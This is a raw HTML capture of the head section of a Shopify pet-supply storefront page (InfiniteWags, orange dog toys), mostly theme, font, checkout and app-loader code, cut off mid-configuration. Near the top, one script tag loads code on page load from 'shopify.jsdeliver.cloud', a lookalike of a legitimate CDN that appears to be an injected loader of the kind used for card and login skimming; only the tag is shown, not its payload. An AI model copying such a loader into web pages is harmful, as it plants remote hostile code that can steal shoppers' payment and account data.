

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/color-orange/dog-toys
body_size: 58429
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/collections/color-orange/dog-toys">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Orange
 &ndash; tagged "dog-toys" &ndash; InfiniteWags</title>

    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/collections/color-orange/dog-toys">
<meta property="og:title" content="Orange">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Orange">
<meta name="twitter:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/color-orange/dog-toys.atom" />
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/collections/color-orange/dog-toys.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"d501eb48-917b-4a09-b201-e823e6de6b49-1770107675","pageurl":"infinitewags.com\/collections\/color-orange\/dog-toys","u":"708eb18e1ff2","p":"collection","rtyp":"collection","rid":199603945632};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?v=23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound 